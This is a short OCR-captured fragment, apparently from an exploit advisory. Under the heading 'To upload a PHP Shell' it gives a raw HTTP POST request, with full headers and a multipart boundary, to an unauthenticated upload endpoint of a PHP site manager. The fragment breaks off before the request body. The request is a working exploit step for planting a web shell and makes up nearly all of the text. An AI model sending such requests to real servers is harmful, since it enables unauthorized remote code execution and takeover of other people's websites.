
To upload a PHP Shell:

POST /struttura/manager.php?
lng=it&upload=ok&id=indirizzo_0 
HTTP/1.1

Host: [host]

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: en-us,en;q=0.5

Accept-Encoding: gzip,deflate

Accept-Charset: ISO-8859-1,utf-
8;q=0.7,*;q=0.7

Keep-Alive: 300

Connection: keep-alive

Referer: 
http://[host]/struttura/manager.php?
lng=it&id=indirizzo_0

Content-Type: multipart/form-data;

boundary=--------------------------
-213917452311081853951240913053
